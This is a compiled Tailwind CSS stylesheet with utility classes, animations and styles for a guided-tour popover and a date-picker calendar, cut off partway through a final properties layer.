    .opacity-90 {
        opacity: .9
    }

    .opacity-100 {
        opacity: 1
    }

    .\!shadow-none {
        --tw-shadow: 0 0 #0000!important;
        box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)!important
    }

    .shadow {
        --tw-shadow: 0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);
        box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
    }

    .shadow-lg {
        --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);
        box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
    }

    .shadow-md {
        --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);
        box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
    }

    .ring,.ring-1 {
        --tw-ring-shadow: var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);
        box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
    }

    .ring-black\/5 {
        --tw-ring-color: #0000000d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .ring-black\/5 {
            --tw-ring-color:color-mix(in oklab,var(--color-black)5%,transparent)
        }
    }

    .outline {
        outline-style: var(--tw-outline-style);
        outline-width: 1px
    }

    .outline-0 {
        outline-style: var(--tw-outline-style);
        outline-width: 0
    }

    .blur {
        --tw-blur: blur(8px);
        filter: var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)
    }

    .brightness-0 {
        --tw-brightness: brightness(0%);
        filter: var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)
    }

    .brightness-\[\.4\] {
        --tw-brightness: brightness(.4);
        filter: var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)
    }

    .brightness-\[1\.6\] {
        --tw-brightness: brightness(1.6);
        filter: var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)
    }

    .brightness-\[2\.3\] {
        --tw-brightness: brightness(2.3);
        filter: var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)
    }

    .grayscale {
        --tw-grayscale: grayscale(100%);
        filter: var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)
    }

    .invert {
        --tw-invert: invert(100%);
        filter: var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)
    }

    .saturate-100 {
        --tw-saturate: saturate(100%);
        filter: var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)
    }

    .filter {
        filter: var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)
    }

    .backdrop-blur-\[2px\] {
        --tw-backdrop-blur: blur(2px);
        -webkit-backdrop-filter: var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,);
        backdrop-filter: var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,)
    }

    .transition {
        transition-property: color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,visibility,content-visibility,overlay,pointer-events;
        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
        transition-duration: var(--tw-duration,var(--default-transition-duration))
    }

    .transition-all {
        transition-property: all;
        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
        transition-duration: var(--tw-duration,var(--default-transition-duration))
    }

    .transition-colors {
        transition-property: color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;
        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
        transition-duration: var(--tw-duration,var(--default-transition-duration))
    }

    .transition-opacity {
        transition-property: opacity;
        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
        transition-duration: var(--tw-duration,var(--default-transition-duration))
    }

    .transition-transform {
        transition-property: transform,translate,scale,rotate;
        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
        transition-duration: var(--tw-duration,var(--default-transition-duration))
    }

    .duration-150 {
        --tw-duration: .15s;
        transition-duration: .15s
    }

    .duration-200 {
        --tw-duration: .2s;
        transition-duration: .2s
    }

    .duration-300 {
        --tw-duration: .3s;
        transition-duration: .3s
    }

    .duration-500 {
        --tw-duration: .5s;
        transition-duration: .5s
    }

    .duration-1000 {
        --tw-duration: 1s;
        transition-duration: 1s
    }

    .duration-\[0\.2s\] {
        --tw-duration: .2s;
        transition-duration: .2s
    }

    .ease-\[ease\] {
        --tw-ease: ease;
        transition-timing-function: ease
    }

    .ease-in {
        --tw-ease: var(--ease-in);
        transition-timing-function: var(--ease-in)
    }

    .ease-in-out {
        --tw-ease: var(--ease-in-out);
        transition-timing-function: var(--ease-in-out)
    }

    .ease-linear {
        --tw-ease: linear;
        transition-timing-function: linear
    }

    .ease-out {
        --tw-ease: var(--ease-out);
        transition-timing-function: var(--ease-out)
    }

    .outline-none {
        --tw-outline-style: none;
        outline-style: none;
        text-align: center;
    }

    .select-none {
        -webkit-user-select: none;
        user-select: none
    }

    .text-shadow-black\/25 {
        --tw-text-shadow-color: #00000040
    }

    @supports (color: color-mix(in lab,red,red)) {
        .text-shadow-black\/25 {
            --tw-text-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-black)25%,transparent)var(--tw-text-shadow-alpha),transparent)
        }
    }

    .text-shadow-xs {
        text-shadow: 0px 1px 1px var(--tw-text-shadow-color,#0003)
    }

    .group-open\: visible:is(:where(.group):is([open],:popover-open,:open) *) {
        visibility:visible
    }

    .group-open\: text-primary-600:is(:where(.group):is([open],:popover-open,:open) *) {
        color:var(--color-primary-600)
    }

    .group-focus-within\: block:is(:where(.group):focus-within *) {
        display:block
    }

    @media (hover: hover) {
        .group-hover\:block:is(:where(.group):hover *) {
            display:block
        }
    }

    .group-disabled\: bg-secondary-300:is(:where(.group):disabled *) {
        background-color:var(--color-secondary-300)
    }

    .group-disabled\: font-semibold:is(:where(.group):disabled *) {
        --tw-font-weight:var(--font-weight-semibold);
        font-weight: var(--font-weight-semibold)
    }

    .group-disabled\: text-secondary-700:is(:where(.group):disabled *) {
        color:var(--color-secondary-700)
    }

    .group-disabled\: brightness-\[1\.6\]:is(:where(.group):disabled *) {
        --tw-brightness:brightness(1.6);
        filter: var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)
    }

    .group-disabled\: brightness-\[2\.3\]:is(:where(.group):disabled *) {
        --tw-brightness:brightness(2.3);
        filter: var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)
    }

    .group-disabled\: grayscale:is(:where(.group):disabled *) {
        --tw-grayscale:grayscale(100%);
        filter: var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)
    }

    .peer-focus-visible\: ring-2:is(:where(.peer):focus-visible~*) {
        --tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);
        box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
    }

    .peer-focus-visible\: ring-primary-700\/24:is(:where(.peer):focus-visible~*) {
        --tw-ring-color:#b90f163d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .peer-focus-visible\:ring-primary-700\/24:is(:where(.peer):focus-visible~*) {
            --tw-ring-color:color-mix(in oklab,var(--color-primary-700)24%,transparent)
        }
    }

    .placeholder\: text-secondary-500::placeholder {
        color:var(--color-secondary-500)
    }

    .last\: mb-0:last-child {
        margin-bottom:calc(var(--spacing)*0)
    }

    .last\: justify-end:last-child {
        justify-content:flex-end
    }

    .focus-within\: shadow-\[0px_0px_8px_0px_\#D9272E4D\]:focus-within {
        --tw-shadow:0px 0px 8px 0px var(--tw-shadow-color,#d9272e4d);
        box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
    }

    @media (hover: hover) {
        .hover\:border:hover {
            border-style:var(--tw-border-style);
            border-width: 1px
        }

        .hover\:border-primary-300:hover {
            border-color: var(--color-primary-300)
        }

        .hover\:border-primary-600:hover {
            border-color: var(--color-primary-600)
        }

        .hover\:\!bg-white\/10:hover {
            background-color: #ffffff1a!important
        }

        @supports (color: color-mix(in lab,red,red)) {
            .hover\:\!bg-white\/10:hover {
                background-color:color-mix(in oklab,var(--color-white)10%,transparent)!important
            }
        }

        .hover\:bg-primary-100:hover {
            background-color: var(--color-primary-100)
        }

        .hover\:bg-primary-200:hover {
            background-color: var(--color-primary-200)
        }

        .hover\:bg-primary-600:hover {
            background-color: var(--color-primary-600)
        }

        .hover\:bg-primary-700:hover {
            background-color: var(--color-primary-700)
        }

        .hover\:text-gray-700:hover {
            color: var(--color-gray-700)
        }

        .hover\:opacity-70:hover {
            opacity: .7
        }

        .hover\:opacity-80:hover {
            opacity: .8
        }

        .hover\:opacity-90:hover {
            opacity: .9
        }

        .hover\:shadow-lg:hover {
            --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);
            box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
        }
    }

    .focus\: border-primary-600:focus {
        border-color:var(--color-primary-600)
    }

    .focus\: bg-primary-100:focus {
        background-color:var(--color-primary-100)
    }

    .focus\: bg-primary-200:focus {
        background-color:var(--color-primary-200)
    }

    .focus\: bg-white\/20:focus {
        background-color:#fff3
    }

    @supports (color: color-mix(in lab,red,red)) {
        .focus\:bg-white\/20:focus {
            background-color:color-mix(in oklab,var(--color-white)20%,transparent)
        }
    }

    .focus\: shadow-\[0px_0px_8px_0px_\#D9272E4D\]:focus {
        --tw-shadow:0px 0px 8px 0px var(--tw-shadow-color,#d9272e4d);
        box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
    }

    .focus\: shadow-none:focus {
        --tw-shadow:0 0 #0000;
        box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
    }

    .focus\: ring-0:focus {
        --tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);
        box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
    }

    .focus\: ring-4:focus {
        --tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(4px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);
        box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
    }

    .focus\: ring-primary-700\/24:focus {
        --tw-ring-color:#b90f163d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .focus\:ring-primary-700\/24:focus {
            --tw-ring-color:color-mix(in oklab,var(--color-primary-700)24%,transparent)
        }
    }

    .focus\: outline-hidden:focus {
        --tw-outline-style:none;
        outline-style: none
    }

    @media (forced-colors:active) {
        .focus\:outline-hidden:focus {
            outline-offset: 2px;
            outline: 2px solid #0000
        }
    }

    .focus\: outline-none:focus {
        --tw-outline-style:none;
        outline-style: none
    }

    .focus-visible\: shadow-\[0px_0px_8px_0px\]:focus-visible {
        --tw-shadow:0px 0px 8px 0px var(--tw-shadow-color,currentcolor);
        box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
    }

    .focus-visible\: ring-4:focus-visible {
        --tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(4px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);
        box-shadow: var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
    }

    .focus-visible\: shadow-primary-600\/30:focus-visible {
        --tw-shadow-color:#d9272e4d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .focus-visible\:shadow-primary-600\/30:focus-visible {
            --tw-shadow-color:color-mix(in oklab,color-mix(in oklab,var(--color-primary-600)30%,transparent)var(--tw-shadow-alpha),transparent)
        }
    }

    .focus-visible\: ring-primary-700\/24:focus-visible {
        --tw-ring-color:#b90f163d
    }

    @supports (color: color-mix(in lab,red,red)) {
        .focus-visible\:ring-primary-700\/24:focus-visible {
            --tw-ring-color:color-mix(in oklab,var(--color-primary-700)24%,transparent)
        }
    }

    .disabled\: animate-pulse:disabled {
        animation:var(--animate-pulse)
    }

    .disabled\: cursor-not-allowed:disabled {
        cursor:not-allowed
    }

    .disabled\: border-secondary-400:disabled {
        border-color:var(--color-secondary-400)
    }

    .disabled\: bg-secondary-100:disabled {
        background-color:var(--color-secondary-100)
    }

    .disabled\: bg-secondary-200:disabled {
        background-color:var(--color-secondary-200)
    }

    .disabled\: bg-secondary-300:disabled {
        background-color:var(--color-secondary-300)
    }

    .disabled\: text-secondary-500:disabled {
        color:var(--color-secondary-500)
    }

    .disabled\: text-secondary-600:disabled {
        color:var(--color-secondary-600)
    }

    .disabled\: text-secondary-700:disabled {
        color:var(--color-secondary-700)
    }

    .data-\[active\=true\]\: bg-primary-600[data-active=true] {
        background-color:var(--color-primary-600)
    }

    @media not all and (min-width: 768px) {
        .max-md\:h-auto {
            height:auto
        }

        .max-md\:grid-cols-\[1fr\] {
            grid-template-columns: 1fr
        }

        .max-md\:gap-4 {
            gap: calc(var(--spacing)*4)
        }

        .max-md\:p-5 {
            padding: calc(var(--spacing)*5)
        }
    }

    @media not all and (min-width: 640px) {
        .max-sm\:gap-3 {
            gap:calc(var(--spacing)*3)
        }

        .max-sm\:p-4 {
            padding: calc(var(--spacing)*4)
        }

        .max-sm\:text-base {
            font-size: var(--text-base);
            line-height: var(--tw-leading,var(--text-base--line-height))
        }

        .max-sm\:text-sm {
            font-size: var(--text-sm);
            line-height: var(--tw-leading,var(--text-sm--line-height))
        }

        .max-sm\:leading-5 {
            --tw-leading: calc(var(--spacing)*5);
            line-height: calc(var(--spacing)*5)
        }
    }

    @media (min-width: 640px) {
        .sm\:block {
            display:block
        }

        .sm\:w-\[489px\] {
            width: 489px
        }

        .sm\:scale-50 {
            --tw-scale-x: 50%;
            --tw-scale-y: 50%;
            --tw-scale-z: 50%;
            scale: var(--tw-scale-x)var(--tw-scale-y)
        }

        .sm\:grid-cols-2 {
            grid-template-columns: repeat(2,minmax(0,1fr))
        }
    }

    @media (min-width: 768px) {
        .md\:h-screen {
            height:100vh
        }

        .md\:w-full {
            width: 100%
        }

        .md\:scale-75 {
            --tw-scale-x: 75%;
            --tw-scale-y: 75%;
            --tw-scale-z: 75%;
            scale: var(--tw-scale-x)var(--tw-scale-y)
        }
    }

    @media (min-width: 1024px) {
        .lg\:scale-100 {
            --tw-scale-x:100%;
            --tw-scale-y: 100%;
            --tw-scale-z: 100%;
            scale: var(--tw-scale-x)var(--tw-scale-y)
        }

        .lg\:grid-cols-2 {
            grid-template-columns: repeat(2,minmax(0,1fr))
        }

        .lg\:flex-row {
            flex-direction: row
        }
    }

    @media (max-height: 918px) {
        .h-md\:mt-12 {
            margin-top:calc(var(--spacing)*12)
        }

        .h-md\:mb-12 {
            margin-bottom: calc(var(--spacing)*12)
        }
    }

    .\[\&\: \:-webkit-inner-spin-button\]\:appearance-none::-webkit-inner-spin-button {
        -webkit-appearance:none;
        -moz-appearance: none;
        appearance: none
    }

    .\[\&\: \:-webkit-outer-spin-button\]\:appearance-none::-webkit-outer-spin-button {
        -webkit-appearance:none;
        -moz-appearance: none;
        appearance: none
    }

    .bg-primary-gradient {
        background-image: linear-gradient(90deg,#dc0c23,#b4272d)
    }

    .bg-secondary-gradient {
        background-image: linear-gradient(90deg,#fff,#efefef)
    }

    .animate-wave-red {
        animation: 2s linear infinite wave-red
    }

    .wave-red {
        --tw-gradient-position: to right in oklab;
        background-image: linear-gradient(var(--tw-gradient-stops));
        --tw-gradient-from: var(--color-red-600);
        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position));
        --tw-gradient-via: var(--color-red-400);
        --tw-gradient-via-stops: var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);
        --tw-gradient-to: var(--color-red-800);
        --tw-font-weight: var(--font-weight-bold);
        font-weight: var(--font-weight-bold);
        color: #0000;
        background-size: 200% 100%;
        -webkit-background-clip: text;
        background-clip: text;
        animation: 2s linear infinite wave-red;
        display: inline-block;
        position: relative
    }

    .wave-red-underline {
        height: calc(var(--spacing)*.25);
        border-radius: var(--radius-sm);
        background: linear-gradient(90deg,red,#ff4d4d,red,#b30000) 0 0/200% 100%;
        width: 100%;
        animation: 2s linear infinite wave-red;
        display: block
    }
}

@keyframes fade-in-x {
    0% {
        opacity: 0;
        transform: translate(10px)
    }

    to {
        opacity: 1;
        transform: translate(0)
    }
}

@keyframes fade-in-y {
    0% {
        opacity: 0;
        transform: translateY(10px)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

@keyframes pulse-shimmer {
    0% {
        background-position: 200% 0
    }

    to {
        background-position: -200% 0
    }
}

@keyframes wave-red {
    0% {
        background-position: 0%
    }

    to {
        background-position: 200%
    }
}

@property --tw-rotate-x {
    syntax: "*";
    inherits: false
}

@property --tw-rotate-y {
    syntax: "*";
    inherits: false
}

@property --tw-rotate-z {
    syntax: "*";
    inherits: false
}

@property --tw-skew-x {
    syntax: "*";
    inherits: false
}

@property --tw-skew-y {
    syntax: "*";
    inherits: false
}

@property --tw-scroll-snap-strictness {
    syntax: "*";
    inherits: false;
    initial-value: proximity
}

@property --tw-gradient-position {
    syntax: "*";
    inherits: false
}

@property --tw-gradient-from {
    syntax: "<color>";
    inherits: false;
    initial-value: #0000
}

@property --tw-gradient-via {
    syntax: "<color>";
    inherits: false;
    initial-value: #0000
}

@property --tw-gradient-to {
    syntax: "<color>";
    inherits: false;
    initial-value: #0000
}

@property --tw-gradient-stops {
    syntax: "*";
    inherits: false
}

@property --tw-gradient-via-stops {
    syntax: "*";
    inherits: false
}

@property --tw-gradient-from-position {
    syntax: "<length-percentage>";
    inherits: false;
    initial-value: 0%
}

@property --tw-gradient-via-position {
    syntax: "<length-percentage>";
    inherits: false;
    initial-value: 50%
}

@property --tw-gradient-to-position {
    syntax: "<length-percentage>";
    inherits: false;
    initial-value: 100%
}

@property --tw-blur {
    syntax: "*";
    inherits: false
}

@property --tw-brightness {
    syntax: "*";
    inherits: false
}

@property --tw-contrast {
    syntax: "*";
    inherits: false
}

@property --tw-grayscale {
    syntax: "*";
    inherits: false
}

@property --tw-hue-rotate {
    syntax: "*";
    inherits: false
}

@property --tw-invert {
    syntax: "*";
    inherits: false
}

@property --tw-opacity {
    syntax: "*";
    inherits: false
}

@property --tw-saturate {
    syntax: "*";
    inherits: false
}

@property --tw-sepia {
    syntax: "*";
    inherits: false
}

@property --tw-drop-shadow {
    syntax: "*";
    inherits: false
}

@property --tw-drop-shadow-color {
    syntax: "*";
    inherits: false
}

@property --tw-drop-shadow-alpha {
    syntax: "<percentage>";
    inherits: false;
    initial-value: 100%
}

@property --tw-drop-shadow-size {
    syntax: "*";
    inherits: false
}

@property --tw-text-shadow-color {
    syntax: "*";
    inherits: false
}

@property --tw-text-shadow-alpha {
    syntax: "<percentage>";
    inherits: false;
    initial-value: 100%
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

.driver-active .driver-overlay,.driver-active * {
    pointer-events: none
}

.driver-active .driver-active-element,.driver-active .driver-active-element *,.driver-popover,.driver-popover * {
    pointer-events: auto
}

@keyframes animate-fade-in {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.driver-fade .driver-overlay {
    animation: animate-fade-in .2s ease-in-out
}

.driver-fade .driver-popover {
    animation: animate-fade-in .2s
}

.driver-popover {
    all: unset;
    box-sizing: border-box;
    color: #2d2d2d;
    margin: 0;
    padding: 15px;
    border-radius: 5px;
    min-width: 250px;
    max-width: 300px;
    box-shadow: 0 1px 10px #0006;
    z-index: 1000000000;
    position: fixed;
    top: 0;
    right: 0;
    background-color: #fff
}

.driver-popover * {
    font-family: Helvetica Neue,Inter,ui-sans-serif,"Apple Color Emoji",Helvetica,Arial,sans-serif
}

.driver-popover-title {
    font: 19px/normal sans-serif;
    font-weight: 700;
    display: block;
    position: relative;
    line-height: 1.5;
    zoom:1;margin: 0
}

.driver-popover-close-btn {
    all: unset;
    position: absolute;
    top: 0;
    right: 0;
    width: 32px;
    height: 28px;
    cursor: pointer;
    font-size: 18px;
    font-weight: 500;
    color: #d2d2d2;
    z-index: 1;
    text-align: center;
    transition: color;
    transition-duration: .2s
}

.driver-popover-close-btn:hover,.driver-popover-close-btn:focus {
    color: #2d2d2d
}

.driver-popover-title[style*=block]+.driver-popover-description {
    margin-top: 5px
}

.driver-popover-description {
    margin-bottom: 0;
    font: 14px/normal sans-serif;
    line-height: 1.5;
    font-weight: 400;
    zoom:1}

.driver-popover-footer {
    margin-top: 15px;
    text-align: right;
    zoom:1;display: flex;
    align-items: center;
    justify-content: space-between
}

.driver-popover-progress-text {
    font-size: 13px;
    font-weight: 400;
    color: #727272;
    zoom:1}

.driver-popover-footer button {
    all: unset;
    display: inline-block;
    box-sizing: border-box;
    padding: 3px 7px;
    text-decoration: none;
    text-shadow: 1px 1px 0 #fff;
    background-color: #fff;
    color: #2d2d2d;
    font: 12px/normal sans-serif;
    cursor: pointer;
    outline: 0;
    zoom:1;line-height: 1.3;
    border: 1px solid #ccc;
    border-radius: 3px
}

.driver-popover-footer .driver-popover-btn-disabled {
    opacity: .5;
    pointer-events: none
}

:not(body):has(>.driver-active-element) {
    overflow: hidden!important
}

.driver-no-interaction,.driver-no-interaction * {
    pointer-events: none!important
}

.driver-popover-footer button:hover,.driver-popover-footer button:focus {
    background-color: #f7f7f7
}

.driver-popover-navigation-btns {
    display: flex;
    flex-grow: 1;
    justify-content: flex-end
}

.driver-popover-navigation-btns button+button {
    margin-left: 4px
}

.driver-popover-arrow {
    content: "";
    position: absolute;
    border: 5px solid #fff
}

.driver-popover-arrow-side-over {
    display: none
}

.driver-popover-arrow-side-left {
    left: 100%;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-top-color: transparent
}

.driver-popover-arrow-side-right {
    right: 100%;
    border-left-color: transparent;
    border-bottom-color: transparent;
    border-top-color: transparent
}

.driver-popover-arrow-side-top {
    top: 100%;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent
}

.driver-popover-arrow-side-bottom {
    bottom: 100%;
    border-left-color: transparent;
    border-top-color: transparent;
    border-right-color: transparent
}

.driver-popover-arrow-side-center {
    display: none
}

.driver-popover-arrow-side-left.driver-popover-arrow-align-start,.driver-popover-arrow-side-right.driver-popover-arrow-align-start {
    top: 15px
}

.driver-popover-arrow-side-top.driver-popover-arrow-align-start,.driver-popover-arrow-side-bottom.driver-popover-arrow-align-start {
    left: 15px
}

.driver-popover-arrow-align-end.driver-popover-arrow-side-left,.driver-popover-arrow-align-end.driver-popover-arrow-side-right {
    bottom: 15px
}

.driver-popover-arrow-side-top.driver-popover-arrow-align-end,.driver-popover-arrow-side-bottom.driver-popover-arrow-align-end {
    right: 15px
}

.driver-popover-arrow-side-left.driver-popover-arrow-align-center,.driver-popover-arrow-side-right.driver-popover-arrow-align-center {
    top: 50%;
    margin-top: -5px
}

.driver-popover-arrow-side-top.driver-popover-arrow-align-center,.driver-popover-arrow-side-bottom.driver-popover-arrow-align-center {
    left: 50%;
    margin-left: -5px
}

.driver-popover-arrow-none {
    display: none
}

.custom-driver-popover {
    max-width: 420px!important;
    width: 100%!important;
    border-radius: 20px!important
}

.driver-popover-arrow {
    width: 12px!important;
    height: 12px!important
}

.tour-highlight-disable,.tour-highlight-disable * {
    pointer-events: none!important;
    -webkit-user-select: none!important;
    user-select: none!important
}

.rdp-root {
    --rdp-accent-color: blue;
    --rdp-accent-background-color: #f0f0ff;
    --rdp-day-height: 44px;
    --rdp-day-width: 44px;
    --rdp-day_button-border-radius: 100%;
    --rdp-day_button-border: 2px solid transparent;
    --rdp-day_button-height: 42px;
    --rdp-day_button-width: 42px;
    --rdp-selected-border: 2px solid var(--rdp-accent-color);
    --rdp-disabled-opacity: .5;
    --rdp-outside-opacity: .75;
    --rdp-today-color: var(--rdp-accent-color);
    --rdp-dropdown-gap: .5rem;
    --rdp-months-gap: 2rem;
    --rdp-nav_button-disabled-opacity: .5;
    --rdp-nav_button-height: 2.25rem;
    --rdp-nav_button-width: 2.25rem;
    --rdp-nav-height: 2.75rem;
    --rdp-range_middle-background-color: var(--rdp-accent-background-color);
    --rdp-range_middle-color: inherit;
    --rdp-range_start-color: white;
    --rdp-range_start-background: linear-gradient( var(--rdp-gradient-direction), transparent 50%, var(--rdp-range_middle-background-color) 50% );
    --rdp-range_start-date-background-color: var(--rdp-accent-color);
    --rdp-range_end-background: linear-gradient( var(--rdp-gradient-direction), var(--rdp-range_middle-background-color) 50%, transparent 50% );
    --rdp-range_end-color: white;
    --rdp-range_end-date-background-color: var(--rdp-accent-color);
    --rdp-week_number-border-radius: 100%;
    --rdp-week_number-border: 2px solid transparent;
    --rdp-week_number-height: var(--rdp-day-height);
    --rdp-week_number-opacity: .75;
    --rdp-week_number-width: var(--rdp-day-width);
    --rdp-weeknumber-text-align: center;
    --rdp-weekday-opacity: .75;
    --rdp-weekday-padding: .5rem 0rem;
    --rdp-weekday-text-align: center;
    --rdp-gradient-direction: 90deg;
    --rdp-animation_duration: .3s;
    --rdp-animation_timing: cubic-bezier(.4, 0, .2, 1)
}

.rdp-range_middle .rdp-day_button {
    border: unset;
    border-radius: unset;
    color: var(--rdp-range_middle-color)
}

.fade {
    animation-name: fade;
    animation-duration: 1.5s
}

@keyframes fade {
    0% {
        opacity: .4
    }

    to {
        opacity: 1
    }
}

/*! tailwindcss v4.1.3 | MIT License | https://tailwindcss.com */
@layer properties {
    @supports (((-webkit-hyphens: none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))) {
        *,:before,:after,::backdrop {
            --tw-translate-x:0;
            --tw-translate-y: 0;
            --tw-translate-z: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-scale-z: 1;
            --tw-rotate-x: rotateX(0);
            --tw-rotate-y: rotateY(0);
            --tw-rotate-z: rotateZ(0);
            --tw-skew-x: skewX(0);
            --tw-skew-y: skewY(0);
            --tw-space-y-reverse: 0;
            --tw-space-x-reverse: 0;
            --tw-border-style: solid;
            --tw-leading: initial;
            --tw-font-weight: initial;
            --tw-tracking: initial;
